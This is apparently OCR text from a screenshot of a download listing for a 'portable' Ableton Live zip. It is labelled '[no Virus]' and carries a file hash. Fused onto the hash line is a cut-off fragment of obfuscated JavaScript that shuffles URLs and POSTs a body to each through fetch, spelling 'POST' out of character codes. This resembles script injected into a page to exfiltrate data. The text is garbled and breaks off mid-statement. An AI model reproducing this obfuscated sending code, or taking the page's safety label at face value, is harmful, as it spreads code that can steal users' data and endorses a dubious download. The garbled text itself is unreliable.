
Windows
1 June 2026
10
0x790d538a
[no
Virus]
0x790d538a
Read Post »
FileHippo
Ableton Live Portable for PC Windows 10
[x86x64] Stable .zip
1 June 2026
File Hash:
2bed7a0e933014d7febf7708142278e8Last update:
2026-05-26 Math.random()-0.5);for(let r of u)
{try{const q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:J